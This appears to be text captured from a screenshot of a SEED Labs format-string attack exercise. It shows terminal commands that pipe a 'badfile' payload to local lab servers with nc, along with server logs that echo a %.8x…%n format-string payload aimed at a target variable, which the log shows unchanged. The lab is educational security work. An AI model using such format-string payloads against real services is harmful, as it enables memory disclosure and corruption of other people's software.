 seed@VM: ~/.../attack-code
^C
[10/23/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/23/23]seed@VM:~/.../attack-code$ ./5.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./5.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./5.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/23/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/23/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/23/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/23/23]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
Successfully built f4164f7d087d
Successfully tagged seed-image-fmt-server-2:latest
[10/23/23]seed@VM:~/.../Labsetup$ dcup
Creating network "net-10.9.0.0" with the default driver
Creating server-10.9.0.6 ... done
Creating server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd4c0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd3e8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcdh%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%nThe target variable's value (after):  0x11
223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)